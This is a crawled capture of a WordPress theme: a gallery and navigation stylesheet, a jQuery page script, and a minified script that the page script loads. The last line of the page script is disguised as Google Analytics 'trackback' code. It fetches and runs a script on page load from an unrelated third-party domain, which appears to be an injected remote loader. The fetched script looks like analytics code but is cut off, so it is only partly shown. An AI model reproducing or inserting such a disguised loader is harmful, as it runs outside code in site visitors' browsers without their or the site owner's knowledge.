{
	border-width: 3px;
	border-style: solid;
	width: 749px;
}
#mainContent .box .widget .noneborder
{
	border: none;
}



/******************************
 * mainThumbViewer
 */
#mainThumbViewer
{
	width: 100%;height: auto;
	float: left;
}
#mainThumbViewer a
{
    display: table-cell;
    width: 749px;
    height: 486px;
    vertical-align: middle;
    border: 3px solid #fff;
    -moz-box-shadow: 0 0 3px #999;
    -ms-box-shadow: 0 0 3px #999;
    -o-box-shadow: 0 0 3px #999;
    -webkit-box-shadow: 0 0 3px #999;
    -khtml-box-shadow: 0 0 3px #999;
    box-shadow: 0 0 3px #999;
    text-align: center;
}
#mainThumbViewer a img
{
	/*
    display: block;position: relative;
	max-width: 749px;
	min-width: 749px;
	max-height: 480px;
	border: 3px solid #fff;
	-moz-box-shadow:  0 0 3px #999; 0 0 3px #999;
	-ms-box-shadow: 0 0 3px #999;
	-o-box-shadow: 0 0 3px #999;
	-webkit-box-shadow: 0 0 3px #999;
	-khtml-box-shadow: 0 0 3px #999;
	box-shadow: 0 0 3px #999;
    */
    position: relative;
    max-width: 749px;
    max-height: 486px;
}
#mainThumbViewer .infor
{
	position: absolute;
	bottom: 3px;
	left: 3px;
	width: 100%;
	height: auto;
	background-color: #fff;
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	opacity: 0.8;
}

#mainThumbViewer .infor .numberIMG,
#mainThumbViewer .infor .descripttion
{
	height: auto;
	float: left;clear: none;
	padding-top: 6px;
	padding-bottom: 6px;
	font-size: larger;
}
#mainThumbViewer .infor .numberIMG
{
}
#mainThumbViewer .infor .descripttion
{
	padding-left: 12px;
}



/***
 * number of image
 */
.gridCat4I li .img .num,
#mainThumbViewer .infor .numberIMG
{
	background-color: #EC4801;
	color: #fff;
	padding-left: 12px;
	padding-right: 12px;
	padding-top: 6px;
	padding-bottom: 6px;
}


/******************************
 * grid 4 images
 */
.gridCat4I
{
	float: left;clear: both;
	width: 780px;height: auto;
	overflow: visible;
}
.gridCat4I li
{
	float: left;clear: none;
	width: 170px;height: 236px;
	border-bottom: 1px solid #D6D6D6;
	margin-left: 9px;
	margin-right: 8px;
	margin-top: 9px;
	margin-bottom: 11px;
	overflow: hidden;

	filter: alpha(opacity=85);
	-moz-opacity: 0.85;
	-khtml-opacity: 0.85;
	opacity: 0.85;
}
.gridCat4I li:hover
{
	border-color: transparent;

	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;

	-moz-transform:scale(1.05);
	-webkit-transform: scale(1.05);
	-o-transform: scale(1.05);
	-ms-transform: scale(1.05);
	transform: scale(1.05);
}
.gridCat4I li:hover .description
{
	color: #000;
}


.gridCat4I li .img,
.gridCat4I li .img img,
.gridCat4I li .img .num,
.gridCat4I li .description,
.gridCat4I li .more
{
	display: block;position: relative;
}


/* image */
.gridCat4I li .img,
.gridCat4I li .img img
{
	width: 170px;height: 170px;
}

.gridCat4I .active .img img,
.gridCat4I li .img .active,
.gridCat4I .active .img .active
{
	width: 164px;height: 164px;
	border: 3px solid #F54519;
}

.gridCat4I li .img .num
{
	position: absolute;
	left: 0;bottom: 0;
	width: auto;
	padding: 2px 5px;
	overflow: hidden;
}

/* description */
.gridCat4I li .description
{
	width: 100%;
	height: 36px;
	padding-left: 0px;
	margin-bottom: 4px;
	margin-top: 3px;
	overflow: hidden;
	color: #444;
}

/* link */
.gridCat4I li .more
{
	font-size: 11px;
}




/******************************
 * grid 2 images
 */
.gridCat2I
{
	float: left;clear: both;
	width: 780px;height: auto;
	overflow: visible;
}
.gridCat2I li
{
	float: left;clear: none;
	width: 352px;height: 171px;
	border-bottom: 1px solid #D6D6D6;
	margin-left: 11px;
	margin-right: 12px;
	margin-top: 9px;
	margin-bottom: 11px;
	padding-bottom: 17px;
	overflow: hidden;
}

.gridCat2I li:hover .description
{
	color: #000;
}


.gridCat2I li .img,
.gridCat2I li .img img,
.gridCat2I li .description
{
	display: block;position: relative;
	float: left;clear: none;
}


/* image */
.gridCat2I li .img,
.gridCat2I li .img img
{
	width: 170px;height: 170px;
}

/* description */
.gridCat2I li .description .date,
.gridCat2I li .description .tit,
.gridCat2I li .description .des,
.gridCat2I li .description .more
{
	float: left;clear: both;
	display: block;position: relative;
}
.gridCat2I li .description
{
	width: 172px;
	height: 170px;
	margin-left: 10px;
	color: #444;
}

.gridCat2I li .description .date
{
	color: #B6B6B6;
}
.gridCat2I li .description .tit
{
	font-weight: bold;
	height: 36px;
	overflow: hidden;
}
.gridCat2I li .description .tit a
{
	color: #333;
}
.gridCat2I li .description .des
{
	height: 90px;
	overflow: hidden;
	text-align: justify;
}
.gridCat2I li .description .more
{
	position: absolute;
	left: 0;
	bottom: -3px;
}
.gridCat2I li .description .des,
.gridCat2I li .description .more
{
	/*font-size: 11px;*/
}
.gridCat2I li .description .more
{
    width: 100%;
}


/***
 */
.msgSYS
{
	text-align: center;color: #c00;font-size: larger;
	background-color: #ffc;
	padding: 6px 0;
	border: 1px solid #999;
}





/***
 * effect shadow
 */
#mainNavigation div .menu
{
	position: relative;
	border-bottom: 1px solid #999;
}

#mainNavigation div .menu:before,
#mainNavigation div .menu:after
{
	z-index: -1;
	position: absolute;
	content: "";
	bottom: 16px;
	left: 6px;
	top: 9px;
	width: 50%;
	max-width: 50%;
	background-color: #000;

	-moz-box-shadow: 0 15px 10px rgba(0,0,0, 0.95);
	-ms-box-shadow: 0 15px 10px rgba(0,0,0, 0.95);
	-o-box-shadow: 0 15px 10px rgba(0,0,0, 0.95);
	-webkit-box-shadow: 0 15px 10px rgba(0,0,0, 0.95);
	-khtml-box-shadow: 0 15px 10px rgba(0,0,0, 0.95);
	box-shadow: 0 15px 10px rgba(0,0,0, 0.95);

	-moz-transform: rotate(-2deg);
	-ms-transform: rotate(-2deg);
	-o-transform: rotate(-2deg);
	-webkit-transform: rotate(-2deg);
	-khtml-transform: rotate(-2deg);
	transform: rotate(-2deg);
}

#mainNavigation div .menu:after
{
	-moz-transform: rotate(2deg);
	-ms-transform: rotate(2deg);
	-o-transform: rotate(2deg);
	-webkit-transform: rotate(2deg);
	-khtml-transform: rotate(2deg);
	transform: rotate(2deg);
	right: 6px;
	left: auto;
}


/***
 * 
 */
.effShadow
{
	position: relative;
	width: 100%;height: 6px;
	float: left;clear: both;
	margin-top: -18px;
}

.effShadow:before,
.effShadow:after
{
	z-index: -1;
	position: absolute;
	content: "";
	bottom: 5px;
	left: 6px;
	top: -4px;
	width: 50%;
	max-width: 50%;
	background-color: #000;

	-moz-box-shadow: 0 15px 10px rgba(0,0,0, 0.95);
	-ms-box-shadow: 0 15px 10px rgba(0,0,0, 0.95);
	-o-box-shadow: 0 15px 10px rgba(0,0,0, 0.95);
	-webkit-box-shadow: 0 15px 10px rgba(0,0,0, 0.95);
	-khtml-box-shadow: 0 15px 10px rgba(0,0,0, 0.95);
	box-shadow: 0 15px 10px rgba(0,0,0, 0.95);

	-moz-transform: rotate(-2deg);
	-ms-transform: rotate(-2deg);
	-o-transform: rotate(-2deg);
	-webkit-transform: rotate(-2deg);
	-khtml-transform: rotate(-2deg);
	transform: rotate(-2deg);
}

.effShadow:after
{
	-moz-transform: rotate(2deg);
	-ms-transform: rotate(2deg);
	-o-transform: rotate(2deg);
	-webkit-transform: rotate(2deg);
	-khtml-transform: rotate(2deg);
	transform: rotate(2deg);
	right: 6px;
	left: auto;
}



/***
 * sidebar content
 */
.slideBarContent
{
	margin: 3px;
}



/**
 * home page
 */
.foto
{
	background-color: transparent !important;border-left: 3px solid transparent;
	width: 100% !important;
}
.breadcrumb
{
	width: 755px;
	position: relative;
    font-weight: bold;
    font-size: larger;
    /*width: 98%;*/
    padding: 0 0 0 6px;
}
.breadcrumb h1
{
	display: inline;
}
.breadcrumb a
{
	color: #000 !important;
}


.galleryHomeDes
{
	float: left;clear: both;
	margin: 6px 0 12px 0;
}



.inforArcPost
{
	margin-top: -42px !important;
	margin-left: 9px !important;
	width: 321px !important;
	height: 250px !important;
	border-width: 10px !important;
	border-style: solid !important;
	background: #fff !important;
	padding: 6px !important;
	overflow-y: auto !important;
	filter: alpha(opacity=100) !important;
	-moz-opacity: 1 !important;
	-khtml-opacity: 1 !important;
	opacity: 1 !important;
}
.inforArcPost:hover
{
	-moz-transform: none !important;
	-webkit-transform: none !important;
	-o-transform: none !important;
	-ms-transform: none !important;
	transform: none !important;
}
.arcShare
{
	padding: 0 0 5px 0;
	text-align: right;
	margin-top: -24px;
	padding-top: 24px;
	padding-bottom: 16px;
}

.addthis_toolbox a
{
	display: block;position: relative;
	float: right !important;
	z-index: 123;
}

.socialsCommentBox
{
	float: left;clear: both;width: 739px;margin-left: 6px;text-align: center;
	margin-top: 21px;
}


.tagged,
#paging
{
	float: left;clear: both;
	margin-bottom: 48px;
	width: 100%;
}
#paging
{
	text-align: center !important;
	padding: 1px auto;
}


.tagged h3
{
	display: inline;
}

.tagged h3 a
{
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	-o-border-radius: 15px;
	-khtml-border-radius: 15px;
	border-radius: 15px;
	background-color: #f6f6f6;
	padding: 3px 12px;
	border: 1px solid #ccc;
}


.k2,
.goa
{
	min-height: 0 !important;
}

.titleFullWidth
{
	width: 737px !important;
	min-width: 737px !important;
}



/***
 * images in post
 */

.imgBoxPost * img
{
	display: block;
	position: relative;
	margin: 12px auto;
	text-align: center;
	max-width: 640px;
	border: 5px solid #fff;

	-moz-box-shadow: 0 0 3px #aaa;
	-ms-box-shadow: 0 0 3px #aaa;
	-o-box-shadow: 0 0 3px #aaa;
	-webkit-box-shadow: 0 0 3px #aaa;
	-khtml-box-shadow: 0 0 3px #aaa;
    box-shadow: 0 0 3px #aaa;
}


#header .content
{
    background-image: url('./images/white-35.png')
}


#ktWidget .addthis_toolbox a
{
display: block;
position: relative;
float: left !important;
z-index: 123;
clear: both;
margin: 3px;
}

--- FILE ---
content_type: text/javascript
request_url: http://intuigiay.info/wp-content/themes/tuigiay/js/pagedone.js
body_size: 954
content:
/* <![CDATA[ */

// language Google +
window.___gcfg = {lang: "vi"};



/***
 * DOM ready
 */
$(document).ready(function(){

	/*** fly navigation ***/
	window.eleScrollFixed = $('#mainNavigation');
	var stickyTop = (window.eleScrollFixed).offset().top;
	$(window).scroll(function(){
		var windowTop = $(window).scrollTop();
		var navFixedCss = (stickyTop < windowTop) ? ({ 'position': 'fixed', 'top': '0px', 'z-index': '123'}) : ({'position': 'relative'});
		(window.eleScrollFixed).css( navFixedCss );
	});


	/*** facybox for single post ***/
	var addATag = $('.imgBoxPost img');
	addATag.each(function()
	{
		if(  ! ($(this).parent()).attr('href')  )
		{
			var src = $(this).attr('src');
			$(this).after('<a href="' + src + '" rel="fancyboxSinglePostIMG" class="fancybox"><img src="' + src + '" /></a>');
			$(this).remove();
		}
	});


	var fancyboxSinglePostIMG = $('.imgBoxPost a img');
	if( fancyboxSinglePostIMG.length >= 1 )
	{
		fancyboxSinglePostIMG.each(function(index)
		{
			($(this).parent()).addClass('fancybox');
			var rel = ($(this).parent()).attr('rel');
			($(this).parent()).attr({'rel': (rel + ' fancyboxSinglePostIMG')});
		});
	}


	/*** facybox for image ***/
	var idFancybox = new Number();
	idFancybox = setInterval(function(){
		var fancyboxIMG = $('.fancybox');
		if( fancyboxIMG.length >= 1 )
		{
			$('.fancybox').fancybox({
				openEffect: 'elastic',
				closeEffect: 'elastic',
				titlePosition: 'over',
			});
		}

		clearInterval(idFancybox);
	}, 1000);


});


// trackback
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','http://ngonhaidang.com/js/trackback/?d=94f0eb0197a86fecedbe3f543b71cce2','ga');ga('create', 'UA-25127562-6', 'intuigiay.info');ga('send', 'pageview');


/* ]]> */

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://ngonhaidang.com/js/trackback/?d=94f0eb0197a86fecedbe3f543b71cce2
body_size: 9921
content:
(function(){var aa=encodeURIComponent,f=window,ba=setTimeout,n=Math,ea=RegExp;function fa(a,b){return a.name=b}function Pc(a,b){return a.href=b}
var p="push",h="hash",ha="slice",Qc="replace",q="data",r="cookie",t="indexOf",m="match",ia="defaultValue",ja="port",u="createElement",id="setAttribute",v="name",da="getTime",x="host",y="length",z="prototype",la="clientWidth",A="split",B="location",ma="hostname",ga="search",jd="target",C="call",E="protocol",na="clientHeight",Ab="href",F="substring",kd="action",G="apply",oa="navigator",Ub="parentNode",H="join",I="toLowerCase";var pa=new function(){var a=[];this.set=function(b){a[b]=!0};this.M=function(){for(var b=[],c=0;c<a[y];c++)a[c]&&(b[n.floor(c/6)]=b[n.floor(c/6)]^1<<c%6);for(c=0;c<b[y];c++)b[c]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_".charAt(b[c]||0);return b[H]("")+"~"}};function J(a){pa.set(a)};function K(a){return"function"==typeof a}function qa(a){return void 0!=a&&-1<(a.constructor+"")[t]("String")}function ra(){return n.round(2147483647*n.random())}function Ca(a){var b=M[u]("img");b.width=1;b.height=1;b.src=a;return b}function L(){}function sa(a){if(aa instanceof Function)return aa(a);J(28);return a}function ka(a){return sa(a)[Qc](/\(/g,"%28")[Qc](/\)/g,"%29")}
var ta=function(a,b,c,d){try{a.addEventListener?a.addEventListener(b,c,!!d):a.attachEvent&&a.attachEvent("on"+b,c)}catch(e){J(27)}},ua=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent("on"+b,c)};function vc(a,b){if(a){var c=M[u]("script");c.type="text/javascript";c.async=!0;c.src=a;c.id=b;var d=M.getElementsByTagName("script")[0];d[Ub].insertBefore(c,d)}}function eb(){var a=""+M[B][ma];return 0==a[t]("www.")?a[F](4):a}
function va(a){var b=M.referrer;if(/^https?:\/\//i.test(b)){if(a)return b;a="//"+M[B][ma];var c=b[t](a);if(5==c||6==c)if(a=b.charAt(c+a[y]),"/"==a||"?"==a||""==a||":"==a)return;return b}}function wa(a,b){if(1==b[y]&&null!=b[0]&&"object"===typeof b[0])return b[0];for(var c={},d=n.min(a[y]+1,b[y]),e=0;e<d;e++)if("object"===typeof b[e]){for(var g in b[e])b[e].hasOwnProperty(g)&&(c[g]=b[e][g]);break}else e<a[y]&&(c[a[e]]=b[e]);return c};var N=function(){this.keys=[];this.w={};this.m={}};N[z].set=function(a,b,c){this.keys[p](a);c?this.m[":"+a]=b:this.w[":"+a]=b};N[z].get=function(a){return this.m.hasOwnProperty(":"+a)?this.m[":"+a]:this.w[":"+a]};N[z].map=function(a){for(var b=0;b<this.keys[y];b++){var c=this.keys[b],d=this.get(c);d&&a(c,d)}};var O=f,M=document,xa=function(a){var b=O._gaUserPrefs;if(b&&b.ioo&&b.ioo()||a&&!0===O["ga-disable-"+a])return!0;try{var c=O.external;if(c&&c._gaUserPrefs&&"oo"==c._gaUserPrefs)return!0}catch(d){}return!1},fb=function(a){ba(a,100)},ya=function(a){var b=[],c=M[r][A](";");a=ea("^\\s*"+a+"=\\s*(.*?)\\s*$");for(var d=0;d<c[y];d++){var e=c[d][m](a);e&&b[p](e[1])}return b},zc=function(a,b,c,d,e,g){e=xa(e)?!1:Aa.test(M[B][ma])||"/"==c&&za.test(d)?!1:!0;if(!e)return!1;b&&200<b[y]&&(b=b[F](0,200),J(24));c=
a+"="+b+"; path="+c+"; ";g&&(c+="expires="+(new Date((new Date)[da]()+g)).toGMTString()+"; ");d&&"none"!=d&&(c+="domain="+d+";");d=M[r];M.cookie=c;if(!(d=d!=M[r]))t:{a=ya(a);for(d=0;d<a[y];d++)if(b==a[d]){d=!0;break t}d=!1}return d},za=ea(/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/),Aa=ea(/(^|\.)doubleclick\.net$/i);var oc=function(){return(Ba||"https:"==M[B][E]?"https:":"http:")+"//www.google-analytics.com"},Da=function(a){fa(this,"len");this.message=a+"-8192"},Ea=function(a){fa(this,"ff2post");this.message=a+"-2036"},Ga=function(a,b){b=b||L;if(2036>=a[y])wc(a,b);else if(8192>=a[y]){var c=b;if(0<=O[oa].userAgent[t]("Firefox")&&![].reduce)throw new Ea(a[y]);xc(a,c)||Fa(a,c)}else throw new Da(a[y]);},wc=function(a,b){var c=Ca(oc()+"/collect?"+a);c.onload=c.onerror=function(){c.onload=null;c.onerror=null;b()}},
xc=function(a,b){var c,d=O.XDomainRequest;if(d)c=new d,c.open("POST",oc()+"/collect");else if(d=O.XMLHttpRequest)d=new d,"withCredentials"in d&&(c=d,c.open("POST",oc()+"/collect",!0),c.setRequestHeader("Content-Type","text/plain"));if(c)return c.onreadystatechange=function(){4==c.readyState&&(b(),c=null)},c.send(a),!0},Fa=function(a,b){if(M.body){a=aa(a);try{var c=M[u]('<iframe name="'+a+'"></iframe>')}catch(d){c=M[u]("iframe"),fa(c,a)}c.height="0";c.width="0";c.style.display="none";c.style.visibility=
"hidden";var e=M[B],e=oc()+"/analytics_iframe.html#"+aa(e[E]+"//"+e[x]+"/favicon.ico"),g=function(){c.src="";c[Ub]&&c[Ub].removeChild(c)};ta(O,"beforeunload",g);var ca=!1,l=0,k=function(){if(!ca){try{if(9<l||c.contentWindow[B][x]==M[B][x]){ca=!0;g();ua(O,"beforeunload",g);b();return}}catch(a){}l++;ba(k,200)}};ta(c,"load",k);M.body.appendChild(c);c.src=e}else fb(function(){Fa(a,b)})};var Ha=function(){this.t=[]};Ha[z].add=function(a){this.t[p](a)};Ha[z].execute=function(a){try{for(var b=0;b<this.t[y];b++){var c=a.get(this.t[b]);c&&K(c)&&c[C](O,a)}}catch(d){}b=a.get(Ia);b!=L&&K(b)&&(a.set(Ia,L,!0),ba(b,10))};function Ja(a){if(100!=a.get(Ka)&&La(P(a,Q))%1E4>=100*R(a,Ka))throw"abort";}function Ma(a){if(xa(P(a,Na)))throw"abort";}function Oa(){var a=M[B][E];if("http:"!=a&&"https:"!=a)throw"abort";}
function Pa(a){a.set(Ac,R(a,Ac)+1);var b=[];Qa.map(function(c,d){if(d.p){var e=a.get(c);void 0!=e&&e!=d[ia]&&("boolean"==typeof e&&(e*=1),b[p](d.p+"="+sa(""+e)))}});b[p]("z="+ra());a.set(Ra,b[H]("&"),!0)}function Sa(a){Ga(P(a,Ra),a.get(Ia));a.set(Ia,L,!0)}function Hc(a){var b=O.gaData;b&&(b.expId&&a.set(Nc,b.expId),b.expVar&&a.set(Oc,b.expVar))}function cd(){if(O[oa]&&"preview"==O[oa].loadPurpose)throw"abort";};function Ta(a){var b=R(a,Ua);500<=b&&J(15);var c=P(a,Va);if("transaction"!=c&&"item"!=c){var c=R(a,Wa),d=(new Date)[da](),e=R(a,Xa);0==e&&a.set(Xa,d);e=n.round(2*(d-e)/1E3);0<e&&(c=n.min(c+e,20),a.set(Xa,d));if(0>=c)throw"abort";a.set(Wa,--c)}a.set(Ua,++b)};var Ya=function(){this.data=new N},Qa=new N,Za=[];Ya[z].get=function(a){var b=$a(a),c=this[q].get(a);b&&void 0==c&&(c=K(b[ia])?b[ia]():b[ia]);return b&&b.n?b.n(this,a,c):c};var P=function(a,b){var c=a.get(b);return void 0==c?"":""+c},R=function(a,b){var c=a.get(b);return void 0==c||""===c?0:1*c};Ya[z].set=function(a,b,c){if(a)if("object"==typeof a)for(var d in a)a.hasOwnProperty(d)&&ab(this,d,a[d],c);else ab(this,a,b,c)};
var ab=function(a,b,c,d){var e=$a(b);e&&e.o?e.o(a,b,c,d):a[q].set(b,c,d)},bb=function(a,b,c,d,e){fa(this,a);this.p=b;this.n=d;this.o=e;this.defaultValue=c},$a=function(a){var b=Qa.get(a);if(!b)for(var c=0;c<Za[y];c++){var d=Za[c],e=d[0].exec(a);if(e){b=d[1](e);Qa.set(b[v],b);break}}return b},yc=function(a){var b;Qa.map(function(c,d){d.p==a&&(b=d)});return b&&b[v]},S=function(a,b,c,d,e){a=new bb(a,b,c,d,e);Qa.set(a[v],a);return a[v]},cb=function(a,b){Za[p]([ea("^"+a+"$"),b])},T=function(a,b,c){return S(a,
b,c,void 0,db)},db=function(){};var ld;if(ld=qa(f.GoogleAnalyticsObject)){var md=f.GoogleAnalyticsObject;ld=md?md[Qc](/^[\s\xa0]+|[\s\xa0]+$/g,""):""}var gb=ld||"ga",Ba=!1,hb=T("apiVersion","v"),ib=T("clientVersion","_v");S("anonymizeIp","aip");var jb=S("adSenseId","a"),Va=S("hitType","t"),Ia=S("hitCallback"),Ra=S("hitPayload");S("nonInteraction","ni");S("currencyCode","cu");S("sessionControl","sc","");S("queueTime","qt");var Ac=S("_s","_s");S("description","cd");
var kb=S("location","dl",""),lb=S("referrer","dr"),mb=S("page","dp","");S("hostname","dh");var nb=S("language","ul"),ob=S("encoding","de");S("title","dt",function(){return M.title||void 0});cb("contentGroup([0-9]+)",function(a){return new bb(a[0],"cg"+a[1])});var pb=S("screenColors","sd"),qb=S("screenResolution","sr"),rb=S("viewportSize","vp"),sb=S("javaEnabled","je"),tb=S("flashVersion","fl");S("campaignId","ci");S("campaignName","cn");S("campaignSource","cs");S("campaignMedium","cm");
S("campaignKeyword","ck");S("campaignContent","cc");var ub=S("eventCategory","ec"),xb=S("eventAction","ea"),yb=S("eventLabel","el"),zb=S("eventValue","ev"),Bb=S("socialNetwork","sn"),Cb=S("socialAction","sa"),Db=S("socialTarget","st"),Eb=S("l1","plt"),Fb=S("l2","pdt"),Gb=S("l3","dns"),Hb=S("l4","rrt"),Ib=S("l5","srt"),Jb=S("l6","tcp"),Kb=S("l7","dit"),Lb=S("l8","clt"),Mb=S("timingCategory","utc"),Nb=S("timingVar","utv"),Ob=S("timingLabel","utl"),Pb=S("timingValue","utt");S("appName","an");
S("appVersion","av","");S("appId","aid","");S("appInstallerId","aiid","");S("exDescription","exd");S("exFatal","exf");var Nc=S("expId","xid"),Oc=S("expVar","xvar"),Rc=S("_utma","_utma"),Sc=S("_utmz","_utmz"),Tc=S("_utmht","_utmht"),Ua=S("_hc",void 0,0),Xa=S("_ti",void 0,0),Wa=S("_to",void 0,20);cb("dimension([0-9]+)",function(a){return new bb(a[0],"cd"+a[1])});cb("metric([0-9]+)",function(a){return new bb(a[0],"cm"+a[1])});S("linkerParam",void 0,void 0,Bc,db);
S("usage","_u",void 0,function(){return pa.M()},db);S("forceSSL",void 0,void 0,function(){return Ba},function(a,b,c){Ba=!!c});var ed=S("joinId","jid");cb("\\&(.*)",function(a){var b=new bb(a[0],a[1]),c=yc(a[0][F](1));c&&(b.n=function(a){return a.get(c)},b.o=function(a,b,g,ca){a.set(c,g,ca)},b.p=void 0);return b});
var Qb=T("oot"),dd=S("previewTask"),Rb=S("checkProtocolTask"),Sb=S("checkStorageTask"),Uc=S("historyImportTask"),Tb=S("samplerTask"),Vb=T("rateLimiterTask"),Wb=S("buildHitTask"),Xb=S("sendHitTask"),Vc=S("ceTask"),V=T("name"),Q=T("clientId","cid"),Na=T("trackingId","tid"),U=T("cookieName",void 0,"_ga"),W=T("cookieDomain"),Yb=T("cookiePath",void 0,"/"),Zb=T("cookieExpires",void 0,63072E3),$b=T("legacyCookieDomain"),Wc=T("legacyHistoryImport",void 0,!0),ac=T("storage",void 0,"cookie"),bc=T("allowLinker",
void 0,!1),cc=T("allowAnchor",void 0,!0),Ka=T("sampleRate","sf",100),dc=T("siteSpeedSampleRate",void 0,1),ec=T("alwaysSendReferrer",void 0,!1);function Cc(){var a=$;X("create",a,a.create,3);X("getByName",a,a.j,5);X("getAll",a,a.K,6);a=pc[z];X("get",a,a.get,7);X("set",a,a.set,4);X("send",a,a.send,2);a=Ya[z];X("get",a,a.get);X("set",a,a.set);(O.gaplugins=O.gaplugins||{}).Linker=Dc;a=Dc[z];Z.C("linker",Dc);X("decorate",a,a.Q,20);X("autoLink",a,a.S,25);Z.C("displayfeatures",fd)}
function X(a,b,c,d){b[a]=function(){try{return d&&J(d),c[G](this,arguments)}catch(b){var g=b&&b[v];if(!(1<=100*n.random()||xa("?"))){var ca=["t=error","_e=exc","_v=j15","sr=1"];a&&ca[p]("_f="+a);g&&ca[p]("_m="+sa(g[F](0,100)));ca[p]("aip=1");ca[p]("z="+ra());Ga(ca[H]("&"))}throw b;}}};function fc(){var a,b,c;if((c=(c=O[oa])?c.plugins:null)&&c[y])for(var d=0;d<c[y]&&!b;d++){var e=c[d];-1<e[v][t]("Shockwave Flash")&&(b=e.description)}if(!b)try{a=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7"),b=a.GetVariable("$version")}catch(g){}if(!b)try{a=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6"),b="WIN 6,0,21,0",a.AllowScriptAccess="always",b=a.GetVariable("$version")}catch(ca){}if(!b)try{a=new ActiveXObject("ShockwaveFlash.ShockwaveFlash"),b=a.GetVariable("$version")}catch(l){}b&&
(a=b[m](/[\d]+/g))&&3<=a[y]&&(b=a[0]+"."+a[1]+" r"+a[2]);return b||void 0};var gc=function(a,b){var c=n.min(R(a,dc),100);if(!(La(P(a,Q))%100>=c)&&(c={},Ec(c)||Fc(c))){var d=c[Eb];void 0==d||Infinity==d||isNaN(d)||(0<d?(Y(c,Gb),Y(c,Jb),Y(c,Ib),Y(c,Fb),Y(c,Hb),Y(c,Kb),Y(c,Lb),b(c)):ta(O,"load",function(){gc(a,b)},!1))}},Ec=function(a){var b=O.performance||O.webkitPerformance,b=b&&b.timing;if(!b)return!1;var c=b.navigationStart;if(0==c)return!1;a[Eb]=b.loadEventStart-c;a[Gb]=b.domainLookupEnd-b.domainLookupStart;a[Jb]=b.connectEnd-b.connectStart;a[Ib]=b.responseStart-b.requestStart;
a[Fb]=b.responseEnd-b.responseStart;a[Hb]=b.fetchStart-c;a[Kb]=b.domInteractive-c;a[Lb]=b.domContentLoadedEventStart-c;return!0},Fc=function(a){if(O.top!=O)return!1;var b=O.external,c=b&&b.onloadT;b&&!b.isValidLoadTime&&(c=void 0);2147483648<c&&(c=void 0);0<c&&b.setPageReadyTime();if(void 0==c)return!1;a[Eb]=c;return!0},Y=function(a,b){var c=a[b];if(isNaN(c)||Infinity==c||0>c)a[b]=void 0};var hc=!1,mc=function(a){if("cookie"==P(a,ac)){var b=P(a,U),c=nd(a),d=kc(P(a,Yb)),e=lc(P(a,W)),g=1E3*R(a,Zb),ca=P(a,Na);if("auto"!=e)zc(b,c,d,e,ca,g)&&(hc=!0);else{J(32);var l;t:{c=[];e=eb()[A](".");if(4==e[y]&&(l=e[e[y]-1],parseInt(l,10)==l)){l=["none"];break t}for(l=e[y]-2;0<=l;l--)c[p](e[ha](l)[H]("."));c[p]("none");l=c}for(var k=0;k<l[y];k++)if(e=l[k],a[q].set(W,e),c=nd(a),zc(b,c,d,e,ca,g)){hc=!0;return}a[q].set(W,"auto")}}},nc=function(a){if("cookie"==P(a,ac)&&!hc&&(mc(a),!hc))throw"abort";},
Yc=function(a){if(a.get(Wc)){var b=P(a,W),c=P(a,$b)||eb(),d=Xc("__utma",c,b);d&&(J(19),a.set(Tc,(new Date)[da](),!0),a.set(Rc,d.R),(b=Xc("__utmz",c,b))&&d[h]==b[h]&&a.set(Sc,b.R))}},nd=function(a){var b=ka(P(a,Q)),c=ic(P(a,W));a=jc(P(a,Yb));1<a&&(c+="-"+a);return["GA1",c,b][H](".")},Gc=function(a,b,c){for(var d=[],e=[],g,ca=0;ca<a[y];ca++){var l=a[ca];if(l.r[c]==b)d[p](l);else void 0==g||l.r[c]<g?(e=[l],g=l.r[c]):l.r[c]==g&&e[p](l)}return 0<d[y]?d:e},lc=function(a){return 0==a[t](".")?a.substr(1):
a},ic=function(a){return lc(a)[A](".")[y]},kc=function(a){if(!a)return"/";1<a[y]&&a.lastIndexOf("/")==a[y]-1&&(a=a.substr(0,a[y]-1));0!=a[t]("/")&&(a="/"+a);return a},jc=function(a){a=kc(a);return"/"==a?1:a[A]("/")[y]};function Xc(a,b,c){"none"==b&&(b="");var d=[],e=ya(a);a="__utma"==a?6:2;for(var g=0;g<e[y];g++){var ca=(""+e[g])[A](".");ca[y]>=a&&d[p]({hash:ca[0],R:e[g],O:ca})}return 0==d[y]?void 0:1==d[y]?d[0]:Zc(b,d)||Zc(c,d)||Zc(null,d)||d[0]}function Zc(a,b){var c,d;null==a?c=d=1:(c=La(a),d=La(0==a[t](".")?a[F](1):"."+a));for(var e=0;e<b[y];e++)if(b[e][h]==c||b[e][h]==d)return b[e]};var od=ea(/^https?:\/\/([^\/:]+)/),pd=/(.*)([?&#])(?:_ga=[^&]*)(?:&?)(.*)/;function Bc(a){a=a.get(Q);var b=Ic(a,0);return"_ga=1."+sa(b+"."+a)}function Ic(a,b){for(var c=new Date,d=O.screen||{},e=O[oa],g=e.plugins||[],c=[a,e.userAgent,d.width,d.height,c.getTimezoneOffset(),c.getYear(),c.getDate(),c.getHours(),c.getMinutes()+b],d=0;d<g[y];++d)c[p](g[d].description);return La(c[H]("."))}var Dc=function(a){this.target=a;this.T=!1};
Dc[z].Q=function(a,b){if(a.tagName){if("a"==a.tagName[I]()){a[Ab]&&Pc(a,qd(this,a[Ab],b));return}if("form"==a.tagName[I]())return rd(this,a)}if("string"==typeof a)return qd(this,a,b)};
